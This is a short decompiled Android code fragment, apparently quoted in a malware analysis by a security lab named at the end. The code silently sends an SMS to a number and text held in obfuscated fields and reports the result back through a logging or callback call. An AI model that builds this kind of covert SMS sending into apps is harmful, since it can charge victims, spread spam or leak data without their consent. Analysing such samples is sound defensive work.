 if(v0 == 1) {
    String v9_1 = this.b;
    String v11_1 = this.c;
    try {
        SmsManager.getDefault().sendTextMessage(v9_1, null, v11_1, null, null);
    }
    catch(Exception v0_3) {
        v0_3.printStackTrace();
        v0_4 = false;
        b.b.a("sms", new Object[]{Boolean.valueOf(v0_4)});
        return;
    }

    v0_4 = true;
    b.b.a("sms", new Object[]{Boolean.valueOf(v0_4)});
    return;
}
暗影安全实验室